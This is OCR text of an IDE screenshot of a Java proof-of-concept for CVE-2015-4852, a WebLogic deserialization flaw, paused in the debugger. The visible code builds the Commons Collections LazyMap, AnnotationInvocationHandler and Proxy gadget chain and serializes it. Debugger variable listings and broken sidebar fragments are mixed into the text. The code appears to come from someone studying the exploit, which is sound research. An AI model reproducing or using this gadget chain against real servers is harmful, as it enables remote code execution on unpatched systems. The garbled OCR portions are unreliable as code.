 29 HashMap<String, String> innerMap = new HashMap<String, String>(); innerMap: size = 0
30
31 Map lazyMap = LazyMap.decorate(innerMap, chain); lazyMap: size = 0 innerMap: size = 0 chain: ChainedTransformer@418
32 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); clazz: "class sun.reflect.annotation.AnnotationInvocationHandler"
33 Constructor cons = clazz.getDeclaredConstructor(Class.class, Map.class); cons: "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)"
34 cons.setAccessible(true);
35
36 InvocationHandler handler = (InvocationHandler) cons.newInstance(Override.class, lazyMap); cons: "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Clas
37
38 Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), LazyMap.class.getInterfaces(), handler);
39
40 InvocationHandler handler1 = (InvocationHandler) cons.newInstance(Override.class, mapProxy);
41
42 // 序列化
43 ByteArrayOutputStream baos = new ByteArrayOutputStream();
44 ObjectOutputStream oos = new ObjectOutputStream(baos);
45 oos.writeObject(handler1);
46 oos.flush();
47 oos.close();
48 // 反序列化
JavaPoc
pom.xm
External Li
< 1.6 (3
com.be
com
Scratches a
CVE_2015_4852 › main()
ug: CVE_2015_4852
Debugger Console
Frames
Variables
"main"@1 in g...main": RUNNING
main:36, CVE_2015_4852 (Pocs.WebLogic)
args = {String[0]@411}
transformers = {Transformer[4]@415}
chain = {ChainedTransformer@418}
innerMap = {HashMap@419} size = 0
lazyMap = {LazyMap@422} size = 0
clazz = {Class@424} "class sun.reflect.annotation.AnnotationInvocationHandler" ... Navigate
cons = {Constructor@426} "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)"